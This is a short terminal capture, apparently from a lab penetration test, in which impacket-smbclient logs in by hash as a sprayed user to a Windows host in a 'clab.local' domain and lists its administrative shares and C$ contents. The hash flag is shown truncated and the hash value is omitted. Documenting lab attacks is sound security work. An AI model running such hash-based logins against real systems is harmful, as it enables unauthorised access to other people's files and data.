 ┌──(kali㉿kali)-[~]
└─$ impacket-smbclient -hashe clab.local/spray-user03@192.168.100.146
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# ls
[-] No share selected
# shares
ADMIN$
C$
IPC$
NETLOGON
SYSVOL
# use C$
# ls
drw-rw-rw-          0  Thu Nov  5 18:06:29 2026 $Recycle.Bin
drw-rw-rw-          0  Thu Oct  8 19:39:37 2026 Documents and Settings
-rw-rw-rw-      12288  Sun Nov 15 18:19:59 2026 DumpStack.log.tmp
-rw-rw-rw-  469762048  Sun Nov 15 18:19:59 2026 pagefile.sys
drw-rw-rw-          0  Thu Oct  8 20:35:33 2026 PerfLogs
drw-rw-rw-          0  Thu Nov 12 19:13:36 2026 Program Files
drw-rw-rw-          0  Thu Oct  8 21:04:40 2026 Program Files (x86)
drw-rw-rw-          0  Sun Nov  8 13:41:57 2026 ProgramData
drw-rw-rw-          0  Thu Oct  8 19:39:42 2026 Recovery
-rw-rw-rw-      17444  Mon Oct 12 02:14:32 2026 secpol.txt
drw-rw-rw-          0  Thu Oct 15 18:29:47 2026 SecretData
drw-rw-rw-          0  Thu Oct  8 20:41:01 2026 System Volume Information
drw-rw-rw-          0  Thu Oct  8 20:53:29 2026 Temp
drw-rw-rw-          0  Thu Nov  5 18:05:54 2026 Users
drw-rw-rw-          0  Thu Oct  8 20:52:09 2026 Windows
# exit